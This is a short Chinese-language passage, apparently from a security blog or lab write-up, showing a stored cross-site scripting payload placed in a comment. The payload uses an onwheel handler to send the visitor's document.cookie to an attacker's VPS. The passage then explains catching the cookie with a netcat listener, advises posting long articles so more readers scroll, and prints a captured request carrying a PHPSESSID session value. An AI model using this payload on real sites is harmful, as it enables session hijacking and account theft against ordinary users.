 Payload:
<div onwheel="setTimeout(function(){window.open('你的vps-ip:10007?'+document.cookie)}, 2000);">
这个例子演示了如何将</div>
然后在你的vps上执行命令 n c -lvp 10007 就可以得到cookie，这里可以得到任意人的cookie，只要他在我们的评
论这里鼠标轮滚即可，我们可以用很长很长的文章，这样的话增加轮滚到的可能性
ubuntu ~ nc -lvp 10007
Listening on [0.0.0.0] (family 0, port 10007)
Connection from [ ] port 10007 [tcp/*] accepted (family 2, sport 88
14)
GET /?PHPSESSID=62ftnm1ll091gti24aulteca84 HTTP/1.1
Host: :10007
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/2010010
1 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www. .net/s_html_67.html
Upgrade-Insecure-Requests: 1
星盟安全